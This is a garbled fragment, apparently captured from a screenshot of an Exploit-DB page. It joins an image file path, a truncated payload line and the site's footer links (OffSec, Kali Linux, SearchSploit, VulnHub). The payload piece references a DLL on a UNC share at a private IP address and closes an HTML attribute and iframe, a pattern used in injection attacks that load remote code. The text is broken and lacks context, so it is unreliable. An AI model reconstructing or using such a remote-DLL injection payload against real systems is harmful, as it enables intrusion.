
.168.0.1\uncshare\sh.dll%20-url%20
"
'
>
</
iframe
>
Links
Sites
Search Exploit-DB
OffSec
Submit Entry
Kali Linux
SearchSploit Manual
VulnHub